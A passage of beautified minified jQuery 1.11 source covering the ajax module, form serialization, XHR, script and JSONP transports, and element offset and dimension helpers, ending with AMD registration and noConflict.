    m.extend({
        active: 0,
        lastModified: {},
        etag: {},
        ajaxSettings: {
            url: zc,
            type: "GET",
            isLocal: Dc.test(yc[1]),
            global: !0,
            processData: !0,
            async: !0,
            contentType: "application/x-www-form-urlencoded; charset=UTF-8",
            accepts: {
                "*": Jc,
                text: "text/plain",
                html: "text/html",
                xml: "application/xml, text/xml",
                json: "application/json, text/javascript"
            },
            contents: {
                xml: /xml/,
                html: /html/,
                json: /json/
            },
            responseFields: {
                xml: "responseXML",
                text: "responseText",
                json: "responseJSON"
            },
            converters: {
                "* text": String,
                "text html": !0,
                "text json": m.parseJSON,
                "text xml": m.parseXML
            },
            flatOptions: {
                url: !0,
                context: !0
            }
        },
        ajaxSetup: function(a, b) {
            return b ? Nc(Nc(a, m.ajaxSettings), b) : Nc(m.ajaxSettings, a)
        },
        ajaxPrefilter: Lc(Hc),
        ajaxTransport: Lc(Ic),
        ajax: function(a, b) {
            "object" == typeof a && (b = a, a = void 0), b = b || {};
            var c, d, e, f, g, h, i, j, k = m.ajaxSetup({}, b),
                l = k.context || k,
                n = k.context && (l.nodeType || l.jquery) ? m(l) : m.event,
                o = m.Deferred(),
                p = m.Callbacks("once memory"),
                q = k.statusCode || {},
                r = {},
                s = {},
                t = 0,
                u = "canceled",
                v = {
                    readyState: 0,
                    getResponseHeader: function(a) {
                        var b;
                        if (2 === t) {
                            if (!j) {
                                j = {};
                                while (b = Cc.exec(f)) j[b[1].toLowerCase()] = b[2]
                            }
                            b = j[a.toLowerCase()]
                        }
                        return null == b ? null : b
                    },
                    getAllResponseHeaders: function() {
                        return 2 === t ? f : null
                    },
                    setRequestHeader: function(a, b) {
                        var c = a.toLowerCase();
                        return t || (a = s[c] = s[c] || a, r[a] = b), this
                    },
                    overrideMimeType: function(a) {
                        return t || (k.mimeType = a), this
                    },
                    statusCode: function(a) {
                        var b;
                        if (a)
                            if (2 > t)
                                for (b in a) q[b] = [q[b], a[b]];
                            else v.always(a[v.status]);
                        return this
                    },
                    abort: function(a) {
                        var b = a || u;
                        return i && i.abort(b), x(0, b), this
                    }
                };
            if (o.promise(v).complete = p.add, v.success = v.done, v.error = v.fail, k.url = ((a || k.url || zc) + "").replace(Ac, "").replace(Fc, yc[1] + "//"), k.type = b.method || b.type || k.method || k.type, k.dataTypes = m.trim(k.dataType || "*").toLowerCase().match(E) || [""], null == k.crossDomain && (c = Gc.exec(k.url.toLowerCase()), k.crossDomain = !(!c || c[1] === yc[1] && c[2] === yc[2] && (c[3] || ("http:" === c[1] ? "80" : "443")) === (yc[3] || ("http:" === yc[1] ? "80" : "443")))), k.data && k.processData && "string" != typeof k.data && (k.data = m.param(k.data, k.traditional)), Mc(Hc, k, b, v), 2 === t) return v;
            h = k.global, h && 0 === m.active++ && m.event.trigger("ajaxStart"), k.type = k.type.toUpperCase(), k.hasContent = !Ec.test(k.type), e = k.url, k.hasContent || (k.data && (e = k.url += (wc.test(e) ? "&" : "?") + k.data, delete k.data), k.cache === !1 && (k.url = Bc.test(e) ? e.replace(Bc, "$1_=" + vc++) : e + (wc.test(e) ? "&" : "?") + "_=" + vc++)), k.ifModified && (m.lastModified[e] && v.setRequestHeader("If-Modified-Since", m.lastModified[e]), m.etag[e] && v.setRequestHeader("If-None-Match", m.etag[e])), (k.data && k.hasContent && k.contentType !== !1 || b.contentType) && v.setRequestHeader("Content-Type", k.contentType), v.setRequestHeader("Accept", k.dataTypes[0] && k.accepts[k.dataTypes[0]] ? k.accepts[k.dataTypes[0]] + ("*" !== k.dataTypes[0] ? ", " + Jc + "; q=0.01" : "") : k.accepts["*"]);
            for (d in k.headers) v.setRequestHeader(d, k.headers[d]);
            if (k.beforeSend && (k.beforeSend.call(l, v, k) === !1 || 2 === t)) return v.abort();
            u = "abort";
            for (d in {
                    success: 1,
                    error: 1,
                    complete: 1
                }) v[d](k[d]);
            if (i = Mc(Ic, k, b, v)) {
                v.readyState = 1, h && n.trigger("ajaxSend", [v, k]), k.async && k.timeout > 0 && (g = setTimeout(function() {
                    v.abort("timeout")
                }, k.timeout));
                try {
                    t = 1, i.send(r, x)
                } catch (w) {
                    if (!(2 > t)) throw w;
                    x(-1, w)
                }
            } else x(-1, "No Transport");

            function x(a, b, c, d) {
                var j, r, s, u, w, x = b;
                2 !== t && (t = 2, g && clearTimeout(g), i = void 0, f = d || "", v.readyState = a > 0 ? 4 : 0, j = a >= 200 && 300 > a || 304 === a, c && (u = Oc(k, v, c)), u = Pc(k, u, v, j), j ? (k.ifModified && (w = v.getResponseHeader("Last-Modified"), w && (m.lastModified[e] = w), w = v.getResponseHeader("etag"), w && (m.etag[e] = w)), 204 === a || "HEAD" === k.type ? x = "nocontent" : 304 === a ? x = "notmodified" : (x = u.state, r = u.data, s = u.error, j = !s)) : (s = x, (a || !x) && (x = "error", 0 > a && (a = 0))), v.status = a, v.statusText = (b || x) + "", j ? o.resolveWith(l, [r, x, v]) : o.rejectWith(l, [v, x, s]), v.statusCode(q), q = void 0, h && n.trigger(j ? "ajaxSuccess" : "ajaxError", [v, k, j ? r : s]), p.fireWith(l, [v, x]), h && (n.trigger("ajaxComplete", [v, k]), --m.active || m.event.trigger("ajaxStop")))
            }
            return v
        },
        getJSON: function(a, b, c) {
            return m.get(a, b, c, "json")
        },
        getScript: function(a, b) {
            return m.get(a, void 0, b, "script")
        }
    }), m.each(["get", "post"], function(a, b) {
        m[b] = function(a, c, d, e) {
            return m.isFunction(c) && (e = e || d, d = c, c = void 0), m.ajax({
                url: a,
                type: b,
                dataType: e,
                data: c,
                success: d
            })
        }
    }), m.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(a, b) {
        m.fn[b] = function(a) {
            return this.on(b, a)
        }
    }), m._evalUrl = function(a) {
        return m.ajax({
            url: a,
            type: "GET",
            dataType: "script",
            async: !1,
            global: !1,
            "throws": !0
        })
    }, m.fn.extend({
        wrapAll: function(a) {
            if (m.isFunction(a)) return this.each(function(b) {
                m(this).wrapAll(a.call(this, b))
            });
            if (this[0]) {
                var b = m(a, this[0].ownerDocument).eq(0).clone(!0);
                this[0].parentNode && b.insertBefore(this[0]), b.map(function() {
                    var a = this;
                    while (a.firstChild && 1 === a.firstChild.nodeType) a = a.firstChild;
                    return a
                }).append(this)
            }
            return this
        },
        wrapInner: function(a) {
            return this.each(m.isFunction(a) ? function(b) {
                m(this).wrapInner(a.call(this, b))
            } : function() {
                var b = m(this),
                    c = b.contents();
                c.length ? c.wrapAll(a) : b.append(a)
            })
        },
        wrap: function(a) {
            var b = m.isFunction(a);
            return this.each(function(c) {
                m(this).wrapAll(b ? a.call(this, c) : a)
            })
        },
        unwrap: function() {
            return this.parent().each(function() {
                m.nodeName(this, "body") || m(this).replaceWith(this.childNodes)
            }).end()
        }
    }), m.expr.filters.hidden = function(a) {
        return a.offsetWidth <= 0 && a.offsetHeight <= 0 || !k.reliableHiddenOffsets() && "none" === (a.style && a.style.display || m.css(a, "display"))
    }, m.expr.filters.visible = function(a) {
        return !m.expr.filters.hidden(a)
    };
    var Qc = /%20/g,
        Rc = /\[\]$/,
        Sc = /\r?\n/g,
        Tc = /^(?:submit|button|image|reset|file)$/i,
        Uc = /^(?:input|select|textarea|keygen)/i;

    function Vc(a, b, c, d) {
        var e;
        if (m.isArray(b)) m.each(b, function(b, e) {
            c || Rc.test(a) ? d(a, e) : Vc(a + "[" + ("object" == typeof e ? b : "") + "]", e, c, d)
        });
        else if (c || "object" !== m.type(b)) d(a, b);
        else
            for (e in b) Vc(a + "[" + e + "]", b[e], c, d)
    }
    m.param = function(a, b) {
        var c, d = [],
            e = function(a, b) {
                b = m.isFunction(b) ? b() : null == b ? "" : b, d[d.length] = encodeURIComponent(a) + "=" + encodeURIComponent(b)
            };
        if (void 0 === b && (b = m.ajaxSettings && m.ajaxSettings.traditional), m.isArray(a) || a.jquery && !m.isPlainObject(a)) m.each(a, function() {
            e(this.name, this.value)
        });
        else
            for (c in a) Vc(c, a[c], b, e);
        return d.join("&").replace(Qc, "+")
    }, m.fn.extend({
        serialize: function() {
            return m.param(this.serializeArray())
        },
        serializeArray: function() {
            return this.map(function() {
                var a = m.prop(this, "elements");
                return a ? m.makeArray(a) : this
            }).filter(function() {
                var a = this.type;
                return this.name && !m(this).is(":disabled") && Uc.test(this.nodeName) && !Tc.test(a) && (this.checked || !W.test(a))
            }).map(function(a, b) {
                var c = m(this).val();
                return null == c ? null : m.isArray(c) ? m.map(c, function(a) {
                    return {
                        name: b.name,
                        value: a.replace(Sc, "\r\n")
                    }
                }) : {
                    name: b.name,
                    value: c.replace(Sc, "\r\n")
                }
            }).get()
        }
    }), m.ajaxSettings.xhr = void 0 !== a.ActiveXObject ? function() {
        return !this.isLocal && /^(get|post|head|put|delete|options)$/i.test(this.type) && Zc() || $c()
    } : Zc;
    var Wc = 0,
        Xc = {},
        Yc = m.ajaxSettings.xhr();
    a.ActiveXObject && m(a).on("unload", function() {
        for (var a in Xc) Xc[a](void 0, !0)
    }), k.cors = !!Yc && "withCredentials" in Yc, Yc = k.ajax = !!Yc, Yc && m.ajaxTransport(function(a) {
        if (!a.crossDomain || k.cors) {
            var b;
            return {
                send: function(c, d) {
                    var e, f = a.xhr(),
                        g = ++Wc;
                    if (f.open(a.type, a.url, a.async, a.username, a.password), a.xhrFields)
                        for (e in a.xhrFields) f[e] = a.xhrFields[e];
                    a.mimeType && f.overrideMimeType && f.overrideMimeType(a.mimeType), a.crossDomain || c["X-Requested-With"] || (c["X-Requested-With"] = "XMLHttpRequest");
                    for (e in c) void 0 !== c[e] && f.setRequestHeader(e, c[e] + "");
                    f.send(a.hasContent && a.data || null), b = function(c, e) {
                        var h, i, j;
                        if (b && (e || 4 === f.readyState))
                            if (delete Xc[g], b = void 0, f.onreadystatechange = m.noop, e) 4 !== f.readyState && f.abort();
                            else {
                                j = {}, h = f.status, "string" == typeof f.responseText && (j.text = f.responseText);
                                try {
                                    i = f.statusText
                                } catch (k) {
                                    i = ""
                                }
                                h || !a.isLocal || a.crossDomain ? 1223 === h && (h = 204) : h = j.text ? 200 : 404
                            }
                        j && d(h, i, j, f.getAllResponseHeaders())
                    }, a.async ? 4 === f.readyState ? setTimeout(b) : f.onreadystatechange = Xc[g] = b : b()
                },
                abort: function() {
                    b && b(void 0, !0)
                }
            }
        }
    });

    function Zc() {
        try {
            return new a.XMLHttpRequest
        } catch (b) {}
    }

    function $c() {
        try {
            return new a.ActiveXObject("Microsoft.XMLHTTP")
        } catch (b) {}
    }
    m.ajaxSetup({
        accepts: {
            script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
        },
        contents: {
            script: /(?:java|ecma)script/
        },
        converters: {
            "text script": function(a) {
                return m.globalEval(a), a
            }
        }
    }), m.ajaxPrefilter("script", function(a) {
        void 0 === a.cache && (a.cache = !1), a.crossDomain && (a.type = "GET", a.global = !1)
    }), m.ajaxTransport("script", function(a) {
        if (a.crossDomain) {
            var b, c = y.head || m("head")[0] || y.documentElement;
            return {
                send: function(d, e) {
                    b = y.createElement("script"), b.async = !0, a.scriptCharset && (b.charset = a.scriptCharset), b.src = a.url, b.onload = b.onreadystatechange = function(a, c) {
                        (c || !b.readyState || /loaded|complete/.test(b.readyState)) && (b.onload = b.onreadystatechange = null, b.parentNode && b.parentNode.removeChild(b), b = null, c || e(200, "success"))
                    }, c.insertBefore(b, c.firstChild)
                },
                abort: function() {
                    b && b.onload(void 0, !0)
                }
            }
        }
    });
    var _c = [],
        ad = /(=)\?(?=&|$)|\?\?/;
    m.ajaxSetup({
        jsonp: "callback",
        jsonpCallback: function() {
            var a = _c.pop() || m.expando + "_" + vc++;
            return this[a] = !0, a
        }
    }), m.ajaxPrefilter("json jsonp", function(b, c, d) {
        var e, f, g, h = b.jsonp !== !1 && (ad.test(b.url) ? "url" : "string" == typeof b.data && !(b.contentType || "").indexOf("application/x-www-form-urlencoded") && ad.test(b.data) && "data");
        return h || "jsonp" === b.dataTypes[0] ? (e = b.jsonpCallback = m.isFunction(b.jsonpCallback) ? b.jsonpCallback() : b.jsonpCallback, h ? b[h] = b[h].replace(ad, "$1" + e) : b.jsonp !== !1 && (b.url += (wc.test(b.url) ? "&" : "?") + b.jsonp + "=" + e), b.converters["script json"] = function() {
            return g || m.error(e + " was not called"), g[0]
        }, b.dataTypes[0] = "json", f = a[e], a[e] = function() {
            g = arguments
        }, d.always(function() {
            a[e] = f, b[e] && (b.jsonpCallback = c.jsonpCallback, _c.push(e)), g && m.isFunction(f) && f(g[0]), g = f = void 0
        }), "script") : void 0
    }), m.parseHTML = function(a, b, c) {
        if (!a || "string" != typeof a) return null;
        "boolean" == typeof b && (c = b, b = !1), b = b || y;
        var d = u.exec(a),
            e = !c && [];
        return d ? [b.createElement(d[1])] : (d = m.buildFragment([a], b, e), e && e.length && m(e).remove(), m.merge([], d.childNodes))
    };
    var bd = m.fn.load;
    m.fn.load = function(a, b, c) {
        if ("string" != typeof a && bd) return bd.apply(this, arguments);
        var d, e, f, g = this,
            h = a.indexOf(" ");
        return h >= 0 && (d = m.trim(a.slice(h, a.length)), a = a.slice(0, h)), m.isFunction(b) ? (c = b, b = void 0) : b && "object" == typeof b && (f = "POST"), g.length > 0 && m.ajax({
            url: a,
            type: f,
            dataType: "html",
            data: b
        }).done(function(a) {
            e = arguments, g.html(d ? m("<div>").append(m.parseHTML(a)).find(d) : a)
        }).complete(c && function(a, b) {
            g.each(c, e || [a.responseText, b, a])
        }), this
    }, m.expr.filters.animated = function(a) {
        return m.grep(m.timers, function(b) {
            return a === b.elem
        }).length
    };
    var cd = a.document.documentElement;

    function dd(a) {
        return m.isWindow(a) ? a : 9 === a.nodeType ? a.defaultView || a.parentWindow : !1
    }
    m.offset = {
        setOffset: function(a, b, c) {
            var d, e, f, g, h, i, j, k = m.css(a, "position"),
                l = m(a),
                n = {};
            "static" === k && (a.style.position = "relative"), h = l.offset(), f = m.css(a, "top"), i = m.css(a, "left"), j = ("absolute" === k || "fixed" === k) && m.inArray("auto", [f, i]) > -1, j ? (d = l.position(), g = d.top, e = d.left) : (g = parseFloat(f) || 0, e = parseFloat(i) || 0), m.isFunction(b) && (b = b.call(a, c, h)), null != b.top && (n.top = b.top - h.top + g), null != b.left && (n.left = b.left - h.left + e), "using" in b ? b.using.call(a, n) : l.css(n)
        }
    }, m.fn.extend({
        offset: function(a) {
            if (arguments.length) return void 0 === a ? this : this.each(function(b) {
                m.offset.setOffset(this, a, b)
            });
            var b, c, d = {
                    top: 0,
                    left: 0
                },
                e = this[0],
                f = e && e.ownerDocument;
            if (f) return b = f.documentElement, m.contains(b, e) ? (typeof e.getBoundingClientRect !== K && (d = e.getBoundingClientRect()), c = dd(f), {
                top: d.top + (c.pageYOffset || b.scrollTop) - (b.clientTop || 0),
                left: d.left + (c.pageXOffset || b.scrollLeft) - (b.clientLeft || 0)
            }) : d
        },
        position: function() {
            if (this[0]) {
                var a, b, c = {
                        top: 0,
                        left: 0
                    },
                    d = this[0];
                return "fixed" === m.css(d, "position") ? b = d.getBoundingClientRect() : (a = this.offsetParent(), b = this.offset(), m.nodeName(a[0], "html") || (c = a.offset()), c.top += m.css(a[0], "borderTopWidth", !0), c.left += m.css(a[0], "borderLeftWidth", !0)), {
                    top: b.top - c.top - m.css(d, "marginTop", !0),
                    left: b.left - c.left - m.css(d, "marginLeft", !0)
                }
            }
        },
        offsetParent: function() {
            return this.map(function() {
                var a = this.offsetParent || cd;
                while (a && !m.nodeName(a, "html") && "static" === m.css(a, "position")) a = a.offsetParent;
                return a || cd
            })
        }
    }), m.each({
        scrollLeft: "pageXOffset",
        scrollTop: "pageYOffset"
    }, function(a, b) {
        var c = /Y/.test(b);
        m.fn[a] = function(d) {
            return V(this, function(a, d, e) {
                var f = dd(a);
                return void 0 === e ? f ? b in f ? f[b] : f.document.documentElement[d] : a[d] : void(f ? f.scrollTo(c ? m(f).scrollLeft() : e, c ? e : m(f).scrollTop()) : a[d] = e)
            }, a, d, arguments.length, null)
        }
    }), m.each(["top", "left"], function(a, b) {
        m.cssHooks[b] = Lb(k.pixelPosition, function(a, c) {
            return c ? (c = Jb(a, b), Hb.test(c) ? m(a).position()[b] + "px" : c) : void 0
        })
    }), m.each({
        Height: "height",
        Width: "width"
    }, function(a, b) {
        m.each({
            padding: "inner" + a,
            content: b,
            "": "outer" + a
        }, function(c, d) {
            m.fn[d] = function(d, e) {
                var f = arguments.length && (c || "boolean" != typeof d),
                    g = c || (d === !0 || e === !0 ? "margin" : "border");
                return V(this, function(b, c, d) {
                    var e;
                    return m.isWindow(b) ? b.document.documentElement["client" + a] : 9 === b.nodeType ? (e = b.documentElement, Math.max(b.body["scroll" + a], e["scroll" + a], b.body["offset" + a], e["offset" + a], e["client" + a])) : void 0 === d ? m.css(b, c, g) : m.style(b, c, d, g)
                }, b, f ? d : void 0, f, null)
            }
        })
    }), m.fn.size = function() {
        return this.length
    }, m.fn.andSelf = m.fn.addBack, "function" == typeof define && define.amd && define("jquery", [], function() {
        return m
    });
    var ed = a.jQuery,
        fd = a.$;
    return m.noConflict = function(b) {
        return a.$ === m && (a.$ = fd), b && a.jQuery === m && (a.jQuery = ed), m
    }, typeof b === K && (a.jQuery = a.$ = m), m
});